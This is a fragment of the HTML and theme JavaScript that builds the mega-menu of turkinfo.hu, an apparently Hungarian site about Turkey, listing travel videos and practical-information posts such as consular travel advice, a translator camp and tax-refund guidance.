                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk">Turkish Street Food Lovers&#8217; Paradise, Old City Walk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ">KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 